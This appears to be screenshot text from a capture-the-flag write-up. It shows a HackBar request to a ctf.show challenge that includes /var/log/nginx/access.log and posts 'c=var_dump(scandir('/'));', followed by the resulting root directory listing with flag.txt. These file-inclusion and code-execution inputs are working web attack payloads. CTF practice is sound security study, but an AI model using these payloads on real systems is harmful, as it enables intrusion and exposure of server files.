 array(21) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(10) ".dockerenv" [3]=> string(3) "bin" [4]=> string(3) "dev" [5]=> string(3) "etc" [6]=> string(8) "flag.txt" [7]=> string(4) "home"
[8]=> string(3) "lib" [9]=> string(5) "media" [10]=> string(3) "mnt" [11]=> string(3) "opt" [12]=> string(4) "proc" [13]=> string(4) "root" [14]=> string(3) "run" [15]=> string(4) "sbin" [16]=>
string(3) "srv" [17]=> string(3) "sys" [18]=> string(3) "tmp" [19]=> string(3) "usr" [20]=> string(3) "var" }
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder Performance insights HackBar HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://a77d112f-3f15-48d0-9712-3ebffc741b6d.challenge.ctf.show/?1=/var/log/nginx/access.log
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
c=var_dump(scandir('/'));